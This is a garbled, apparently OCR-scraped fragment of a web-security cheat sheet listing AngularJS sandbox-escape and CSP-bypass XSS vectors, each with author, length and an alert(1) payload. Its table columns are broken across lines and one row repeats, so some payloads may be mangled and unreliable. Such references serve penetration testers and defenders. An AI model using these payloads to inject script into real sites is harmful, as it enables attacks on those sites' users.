 https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
>=1.6.0 Mario Heiderich (Cure53) 37 constructor.constructor('alert(1)')()
1.4.4 (without Gareth Heyes (PortSwigger) 134 toString().constructor.prototype.charAt=[].join; [1,2]|
strings) orderBy:toString().constructor.fromCharCode(120,61,97,108
,101,114,116,40,49,41)
AngularJS CSP bypasses
Version: Author: Length: Vector: Copy:
All versions (all Gareth Heyes (PortSwigger) 91 <input autofocus ng-focus="$event.composedPath()|
browsers) using orderBy:'[].constructor.from([1],alert)'">
from
All versions (all Gareth Heyes (PortSwigger) 66 <input id=x ng-focus=$event.composedPath()|
browsers) orderBy:'(z=alert)(1)'>
shorter using
assignment
All versions (all Gareth Heyes (PortSwigger) 91 <input autofocus ng-focus="$event.composedPath()|
browsers) orderBy:'[].constructor.from([1],alert)'">
shorter